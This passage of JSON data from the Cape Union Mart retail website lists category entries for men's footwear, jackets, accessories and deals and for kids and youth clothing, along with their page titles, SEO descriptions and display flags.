Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Aqua Shoes","id":"men-footwear-aqua","name":"Aqua Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's aqua shoes at Cape Union Mart including brands like K-Way, Merrell & more. Shop now with many ways to pay!","pageKeywords":"water shoes, aqua shoes, mens aqua shoes","pageTitle":"Men's Aqua & Water Shoes - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-aqua","name":"Aqua Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Casual Footwear","id":"men-footwear-casual","name":"Casual Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's casual shoes & boots at Cape Union Mart including brands like K-Way, Adidas & Caterpillar. Shop now with many ways to pay!","pageKeywords":"mens casual shoes, mens boots","pageTitle":"Men's Casual Shoes & Boots - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-casual","name":"Casual Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Slippers","id":"men-footwear-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's slippers at Cape Union Mart including brands Cape Union. Shop now with many ways to pay!","pageKeywords":"mens slippers","pageTitle":"Men's Slippers - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-slippers","name":"Slippers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Footwear Accessories","id":"men-footwear-accessories","name":"Footwear Accessories","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's footwear accessories at Cape Union Mart including Insoles, laces & more. Shop now with many ways to pay!","pageKeywords":"mens footwear accessories","pageTitle":"Men's Footwear Accessories - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-accessories","name":"Footwear Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Footwear","id":"men-footwear","name":"Footwear","onlineSubCategoriesCount":9,"pageDescription":"Discover the best selection of men's footwear at Cape Union Mart including brands like Salomon, Caterpillar, Merrell & more. Shop now with many ways to pay!","pageKeywords":"mens footwear","pageTitle":"Men's Footwear - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Down & Puffer Jackets","id":"men-jackets-down","name":"Down & Puffer Jackets","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's down & insulated puffer jackets at Cape Union Mart. Shop now with many ways to pay! Passion for adventure.","pageKeywords":"mens puffer jackets , mens down jackets, mens insulated jackets","pageTitle":"Men's Down & Insulated Puffer Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-down","name":"Down & Puffer Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-k-way","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Softshell Jackets","id":"men-jackets-softshell","name":"Softshell Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's softshell jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens softshell jackets","pageTitle":"Men's Softshell Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-softshell","name":"Softshell Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Casual Jackets","id":"men-jackets-casual","name":"Casual Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's casual jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens casual jackets","pageTitle":"Men's Casual Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-casual","name":"Casual Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fleece Jackets","id":"men-jackets-fleece","name":"Fleece Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's feece jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens fleece jackets","pageTitle":"Fleece Jackets - Men","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-fleece","name":"Fleece Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Rain & Wind Jackets","id":"men-jackets-rain","name":"Rain & Wind Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's rain jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens rain jackets","pageTitle":"Men's Rain Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-rain","name":"Rain & Wind Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Jackets","id":"men-jackets","name":"Jackets","onlineSubCategoriesCount":5,"pageDescription":"Shop a wide selection of men's outdoor jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens jackets","pageTitle":"Men's Jackets","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Fragrances","id":"men-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Caps & Hats","id":"men-accessories-caps-hats","name":"Caps & Hats","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-caps-hats","name":"Caps & Hats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sunglasses","id":"men-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's sunglasses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens sunglasses, mens polarized sunglasses, sports sunglasses","pageTitle":"Men's Sunglasses | Polarized & Sport Sunglasses - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-sunglasses","name":"Sunglasses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Wallets","id":"men-accessories-wallets","name":"Wallets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's wallets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens wallets, leather wallets, travel wallets","pageTitle":"Men's Wallets | Leather & Travel Wallets - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-wallets","name":"Wallets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Belts","id":"men-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's outdoor & leather belts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens belts, mens leather belts, outdoor belts","pageTitle":"Men's Belts - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-belts","name":"Belts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Beanies","id":"men-accessories-beanies","name":"Beanies","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's beanies at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens beanies","pageTitle":"Men's Beanies - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-beanies","name":"Beanies"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Socks","id":"men-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's socks at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens socks, thermal socks, mens hiking socks, trail socks","pageTitle":"Men's Socks | Thermal, Hiking & Trail Socks - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Baselayers & Underwear","id":"men-accessories-baselayers","name":"Baselayers & Underwear","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's baselayers & underwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens baselayer, mens underwear","pageTitle":"Men's Baselayers & Underwear - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-baselayers","name":"Baselayers & Underwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Gloves","id":"men-accessories-gloves","name":"Gloves","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's gloves at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"fingerless gloves, mens leather gloves, mens gloves, ski gloves","pageTitle":"Men's Gloves | Leather, Fingerless & Ski Gloves - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-gloves","name":"Gloves"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Scarves & Buffs","id":"men-accessories-scarves","name":"Scarves & Buffs","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's scarves & buffs at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens scarves, mens buff","pageTitle":"Men's Scarves & Buffs - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-scarves","name":"Scarves & Buffs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Accessories","id":"men-accessories","name":"Accessories","onlineSubCategoriesCount":10,"pageDescription":"Shop a wide selection of men's outdoor accessories at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens accessories","pageTitle":"Men's Accessories - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Extended Sizes","id":"men-extended-sizes","name":"Extended Sizes","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's extended size clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens extended size clothing","pageTitle":"Men's Extended Size Clothing - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-extended-sizes","name":"Extended Sizes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"men-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R200 OFF Selected Men's Golfers","id":"men-deals-mens-golfers","name":"Buy 2 & Get R200 OFF Selected Men's Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-mens-golfers","name":"Buy 2 & Get R200 OFF Selected Men's Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","id":"men-deals-buy-2-save-100-on-basic-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-buy-2-save-100-on-basic-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Deals","id":"men-deals","name":"Deals","onlineSubCategoriesCount":3,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men","id":"men","name":"Men","onlineSubCategoriesCount":9,"pageDescription":"Shop a wide selection of men's outdoor clothing & accessories at Cape Union Mart.","pageKeywords":"men","pageTitle":"Men - Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"men","name":"Men"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fmen-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-men","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa5500201\u002Fnavigation\u002FQ4_Men_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw39cea7d8\u002Fnavigation\u002FQ4_Men_Nav_Mobile.jpg","link":"\u002Fc\u002Fmen-new\u002F","target":"_self"}},{"categories":[{"description":"New In Kids & Youth","id":"kids-youth-new","name":"New In Kids & Youth","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-new","name":"New In Kids & Youth"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Girls (3 - 8 Years) Clothing","id":"kids-youth-girls-3-8-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (3 - 8 Years) Footwear","id":"kids-youth-girls-3-8-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (3 - 8 Years) Accessories","id":"kids-youth-girls-3-8-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Girls (3 - 8 Years)","id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Boys (3 - 8 Years) Clothing","id":"kids-youth-boys-3-8-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (3 - 8 Years) Footwear","id":"kids-youth-boys-3-8-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (3 - 8 Years) 